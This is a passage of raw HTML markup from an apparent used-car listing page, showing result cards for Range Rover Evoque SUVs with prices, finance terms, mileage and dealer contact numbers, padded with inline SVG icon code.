22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Coopers car sales ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:029 2167 0053"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">029 2167 0053 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77248269/?i=8&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76421030/?i=9&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 (17) - 2.0 eD4 SE 5dr 2WD</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 8 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>8</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£7,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£147/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">116k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">CARMAN 4X4 LTD</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01332 318226"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01332 318226 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76421030/?i=9&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-73713532/?i=10&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2016 (16) - 2.0 eD4 SE SUV 5dr Diesel Manual FWD Euro 6 (s/s) (150 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 28 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>28</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£11,990</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">63.3k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 